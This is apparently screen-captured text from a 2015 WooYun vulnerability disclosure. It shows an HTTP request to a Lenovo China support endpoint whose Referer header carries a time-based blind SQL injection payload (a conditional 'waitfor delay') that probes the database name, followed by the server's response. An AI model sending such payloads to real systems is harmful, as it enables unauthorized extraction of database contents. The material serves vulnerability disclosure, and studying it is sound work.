 GET
/lenovo/wsi/handlers/logtxtsearch.ashx
HTTP/1.1
Referer: bXzn0ZWd');
if(ascii(substring(db_name(),1,1)))>120
waitfor delay '0:0:5' --
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookie:
ASP.NET_SessionId=r0e432iefczvqwfzxl45fnbz
; lenovo_ws_passport=
Host: support1.lenovo.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 07 May 2015
02:42:46 GMT
Cache-Control: private
Content-Length: 2
Content-Type: text/plain;
charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam111:88 (Cdn
Cache Server V2.0), 1.1
hnsy49:2 (Cdn Cache Server
V2.0)
Connection: keep-alive
ok
? < + > Type a 0 matches
www.wooyun.org
Done 331 bytes | 1,050 millis